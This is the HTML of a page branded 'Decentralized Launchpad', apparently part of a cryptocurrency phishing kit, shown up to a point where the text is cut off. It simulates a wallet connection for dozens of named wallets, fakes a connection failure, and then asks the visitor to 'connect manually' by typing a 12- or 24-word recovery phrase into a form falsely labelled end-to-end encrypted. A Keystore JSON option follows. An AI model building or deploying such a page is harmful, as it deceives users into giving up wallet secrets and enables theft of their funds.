



<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Decentralized Launchpad</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- Sticky Header -->
  <header>
    <img src="Crypto.png" alt="Logo" class="logo">
    <h1 class="main-title">Decentralized Launchpad</h1>

    <!-- Desktop Navigation -->
    <nav class="desktop-nav">
      <a href="get-support.html">Get Support</a>
      <a href="index.html">Home</a>
      <a href="recover.html">Wallet Recovery</a>
    </nav>

    <!-- Mobile Hamburger -->
    <div class="hamburger" aria-label="Menu" aria-expanded="false">
      <span></span>
      <span></span>
      <span></span>
    </div>

    <div class="connect">
      <button class="interact-button"><h5>Connect</h5></button>
      <img src="wallet-gif.gif" alt="Wallet GIF" class="wallet-gif">
    </div>
  </header>

  <!-- Mobile Menu -->
  <div class="mobile-menu">
    <a href="get-support.html">Get Support</a>
    <a href="index.html">Home</a>
    <a href="recover.html">Wallet Recovery</a>
  </div>

  <!-- Select Wallet Modal (copied from get-support.html - now available on index.html) -->
  <div id="selectWalletModal" class="fixed inset-0 z-50 hidden flex items-center justify-center bg-black bg-opacity-50">
    <div class="bg-neutral-900 text-white p-6 w-full max-w-md mx-4 text-center relative hide-scrollbar" style="border-radius:30px;border:3px solid #F7D4AC;">
      <button id="modalCloseBtn" aria-label="Close" class="absolute right-4 top-4 text-xl leading-none text-white">&times;</button>

      <!-- Social icons on modal sides -->
      <div class="modal-social modal-social-left" aria-hidden="true">
        <a href="#" aria-label="Contact Google"><img src="google.png" alt="Google"></a>
        <a href="#" aria-label="GitHub"><img src="github.png" alt="GitHub"></a>
      </div>
      <div class="modal-social modal-social-right" aria-hidden="true">
        <a href="#" aria-label="Contact Gmail"><img src="gmail.png" alt="Gmail"></a>
        <a href="#" aria-label="Apple"><img src="apple.png" alt="Apple"></a>
      </div>

      <div class="modal-inner">
        <h3 class="text-xl font-medium mb-4">Select wallets</h3>

        <div class="mb-4 main-wallet-wrap" style="position:relative; display:inline-block;">
          <img id="modalMainWalletImg" src="Metamask.png" alt="Metamask" class="mx-auto h-20 w-20 object-contain" />
          <div id="connectRing" class="connect-ring" aria-hidden="true">
            <svg viewBox="0 0 100 100" role="img" aria-label="progress">
              <rect class="track" x="8" y="8" width="84" height="84" rx="12"></rect>
              <rect class="progress" x="8" y="8" width="84" height="84" rx="12"></rect>
            </svg>
          </div>
        </div>
        <div id="modalMainWalletName" class="mt-2 font-medium">MetaMask</div>

        <!-- In-modal connecting UI (hidden by default) -->
        <div id="inModalConnecting" class="inmodal-connecting" aria-hidden="true">
          <div class="connecting-text" id="inModalConnectingText">Connecting...</div>
        </div>

        <!-- Post-timeout message shown inside modal before navigating to manual modal -->
        <div id="inModalConnectMessage" role="status" aria-hidden="true">
          <div class="err">Cannot connect</div>
          <div class="ok">Please connect manually</div>
        </div>

        <button id="toggleMoreWallets" aria-expanded="false" aria-controls="moreWallets" class="w-full text-left px-3 py-2 border rounded mb-3 bg-neutral-800 text-white">Choose your preferred wallets +30</button>
        <div id="moreWallets" class="more-wallets" aria-hidden="true">
        <div class="grid">
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trustwallet"><img src="trust.png" alt="Trust Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Trust</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinbase"><img src="coinbase.png" alt="Coinbase" class="h-10 w-10"/><span class="text-xs mt-1">Coinbase</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ledger"><img src="ledger.png" alt="Ledger" class="h-10 w-10"/><span class="text-xs mt-1">Ledger</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trezor"><img src="trezor.png" alt="Trezor" class="h-10 w-10"/><span class="text-xs mt-1">Trezor</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="exodus"><img src="exodus.png" alt="Exodus" class="h-10 w-10"/><span class="text-xs mt-1">Exodus</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="soflare"><img src="Soflare.png" alt="Soflare Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Soflare</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="okx"><img src="Okx.png" alt="OKX Wallet" class="h-10 w-10"/><span class="text-xs mt-1">OKX</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="slush"><img src="Slush.png" alt="Slush Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Slush</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bybit"><img src="bybit.png" alt="Bybit" class="h-10 w-10"/><span class="text-xs mt-1">Bybit</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="enjin"><img src="enjin.png" alt="Enjin" class="h-10 w-10"/><span class="text-xs mt-1">Enjin</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitcoin"><img src="bitcoin.png" alt="Bitcoin.com" class="h-10 w-10"/><span class="text-xs mt-1">Bitcoin.com</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="best"><img src="best.png" alt="Best wallet" class="h-10 w-10"/><span class="text-xs mt-1">Best wallet</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bridge"><img src="bridge.png" alt="Bridge Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Bridge wallet</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="doge"><img src="doge.png" alt="Doge Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Doge wallet</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="1inch"><img src="1inch.png" alt="1 inch Wallet" class="h-10 w-10"/><span class="text-xs mt-1">1 inch wallet</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rabby"><img src="rabby.png" alt="Rabby Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Rabby</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="magic"><img src="Magic.png" alt="Magic Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Magic</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="electrum"><img src="electrum.png" alt="Electrum" class="h-10 w-10"/><span class="text-xs mt-1">Electrum</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinomi"><img src="coinomi.png" alt="Coinomi" class="h-10 w-10"/><span class="text-xs mt-1">Coinomi</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="mycelium"><img src="mycelium.png" alt="Mycelium" class="h-10 w-10"/><span class="text-xs mt-1">Mycelium</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="green"><img src="green.png" alt="Green" class="h-10 w-10"/><span class="text-xs mt-1">Green</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="safepal"><img src="safepal.png" alt="safepal" class="h-10 w-10"/><span class="text-xs mt-1">Safepal</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitpay"><img src="bitpay.png" alt="BitPay" class="h-10 w-10"/><span class="text-xs mt-1">BitPay</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rainbow"><img src="rainbow.png" alt="Rainbow" class="h-10 w-10"/><span class="text-xs mt-1">Rainbow</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="argent"><img src="argent.png" alt="Argent" class="h-10 w-10"/><span class="text-xs mt-1">Argent</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="brave"><img src="brave.png" alt="Brave" class="h-10 w-10"/><span class="text-xs mt-1">Brave</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="guarda"><img src="guarda.png" alt="Guarda" class="h-10 w-10"/><span class="text-xs mt-1">Guarda</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="edge"><img src="edge.png" alt="Edge" class="h-10 w-10"/><span class="text-xs mt-1">Edge</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="phantom"><img src="phantom.png" alt="Phantom" class="h-10 w-10"/><span class="text-xs mt-1">Phantom</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="metamask"><img src="Metamask.png" alt="MetaMask" class="h-10 w-10"/><span class="text-xs mt-1">MetaMask</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="polygon"><img src="Polygon.jpeg" alt="Polygon" class="h-10 w-10"/><span class="text-xs mt-1">Polygon</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ronin"><img src="Ronin.png" alt="Ronin" class="h-10 w-10"/><span class="text-xs mt-1">Ronin</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="solo_dex"><img src="Solo_dex.jpeg" alt="SoloDex" class="h-10 w-10"/><span class="text-xs mt-1">SoloDex</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="sui"><img src="Sui.png" alt="Sui" class="h-10 w-10"/><span class="text-xs mt-1">Sui</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="uniswap"><img src="Uniswap.jpeg" alt="Uniswap" class="h-10 w-10"/><span class="text-xs mt-1">Uniswap</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="walletconnect"><img src="Walletconnect.jpeg" alt="Walletconnect" class="h-10 w-10"/><span class="text-xs mt-1">Walletconnect</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="xumm"><img src="XUMM.jpeg" alt="XUMM" class="h-10 w-10"/><span class="text-xs mt-1">XUMM</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="kepler"><img src="Kepler.jpeg" alt="Kepler" class="h-10 w-10"/><span class="text-xs mt-1">Kepler</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="compound"><img src="Compound.png" alt="Compound" class="h-10 w-10"/><span class="text-xs mt-1">Compound</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bittensor"><img src="Bittensor.png" alt="Bittensor" class="h-10 w-10"/><span class="text-xs mt-1">Bittensor</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bing"><img src="Bing.png" alt="Bing" class="h-10 w-10"/><span class="text-xs mt-1">Bing</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitget"><img src="bitget.png" alt="Bitget" class="h-10 w-10"/><span class="text-xs mt-1">Bitget</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="other"><img src="Other.png" alt="Other" class="h-10 w-10"/><span class="text-xs mt-1">Other</span></button>
        </div>
      </div>

        <div class="modal-actions" style="width:100%; display:flex; gap:12px; margin-top:8px; align-items:center;">
          <button id="connectWalletBtn" class="w-full px-4 py-2 rounded font-medium">Connect Wallet</button>
        </div>
      </div>
    </div>
  </div>

  <!-- Connecting overlay (global, covers page) -->
  <div id="connectingOverlay" class="hidden" role="status" aria-hidden="true">
    <div class="connecting-inner">
      <img id="connectingWalletImg" src="Metamask.png" alt="Connecting" />
      <div class="connecting-text">Connecting....</div>
      <div class="spinner"></div>
    </div>
  </div>

  <!-- Connect Manually Modal -->
  <div id="connectManualModal" class="fixed inset-0 z-70 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Error connecting</h3>
        <button id="manualCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-5">
        <div id="manualStatus" class="flex items-center justify-center gap-3 mb-4">
          <span id="errorConnecting" class="text-red-500 hidden font-medium">Error connecting</span>
          <span id="connectManuallyLabel" class="text-lime-500 font-medium">Connect manually</span>
        </div>

        <!-- Phrases -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="phrases" checked class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Phrases</span>
        </label>
        <div id="phrasesField" class="mb-4">
          <div class="phrase-count-toggle mb-3" style="display:flex;gap:8px;align-items:center;">
            <label class="flex items-center gap-2"><input type="radio" name="phraseCount" value="12" checked>12 words</label>
            <label class="flex items-center gap-2"><input type="radio" name="phraseCount" value="24">24 words</label>
          </div>
          <div id="phrasesGrid" class="phrases-grid" aria-label="phrase inputs"></div>
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Keystore JSON -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="keystore" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Keystore JSON</span>
        </label>
        <div id="keystoreField" class="mb-4 hidden">
